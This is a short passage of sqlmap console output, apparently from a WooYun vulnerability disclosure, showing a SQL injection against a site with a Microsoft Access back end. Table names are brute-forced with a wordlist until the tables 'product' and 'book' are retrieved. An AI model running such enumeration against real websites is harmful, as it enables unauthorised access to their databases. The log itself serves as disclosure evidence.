 soft_Access_masterdb'
[18:33:44] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[18:33:46] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:33:46] [INFO] checking table existence using items from 'D:\???\AG??~1\AG-to
ols\??\????\SQLMAP~1\Bin\txt\common-tables.txt'
[18:33:46] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[18:33:49] [INFO] starting 10 threads
[18:33:50] [INFO] tried 13/3147 items (0%)
[18:33:50] [WARNING] reflective value(s) found and filtering out
[18:33:51] [INFO] retrieved: product
[18:33:55] [INFO] retrieved: book
Database: Microsoft_Access_masterdb
[2 tables]
+---------+
¦ book    ¦
¦ product ¦
+---------+
www.wooyun.org